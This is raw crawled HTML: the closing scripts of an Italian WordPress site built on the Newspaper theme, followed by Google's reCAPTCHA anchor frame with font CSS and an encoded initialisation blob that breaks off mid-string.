<!-- End Google Tag Manager (noscript) --></script><link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fridletime.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.2" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://fridletime.it/wp-content/uploads/ST7-grigino.jpg\' alt="ST7-grigino">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_socials","style_general_social3"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&co=aHR0cHM6Ly9mcmlkbGV0aW1lLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=22k904a0oa6d
body_size: 48870
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZJOz5m_j4kKDEQ6HOMs4-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZJOz5m_j4kKDEQ6HOMs4-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZJOz5m_j4kKDEQ6HOMs4-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrzCk8KwwpjDuRtKw68bw6fCg8K2wqsQcMO/w7nCkCvCnWHDnsKsw6VmXMKXwqgzw6bDksKUwpzCpBTCsgcXNcOQwqZrSMKIMMKFVjtcfGxzw4bDkcK0QUUcS8Ovwqw1w4oww6oGJj5Hfi0AKsKkdMOHwpPDksKdwp/CuXXDpcOXPMK3H8KxPMKXw5LDicK0w4bCoT7CpyA7NXRuSl/DqsOHX8OzIcKNOsKwwr4sPmxTfnfCiybCu0pcwo7DiGBuWcK1wqHDh8KWwqZxw5VNwq7DscKbwrbCscOTP8Kiw5HDjsOawok/djjCm8KCw63Cr8OhKnjDucOgwrHDgMKAKDTDvRIpwoNPMsKawrnDgSxmw489VsOtW2QqSHd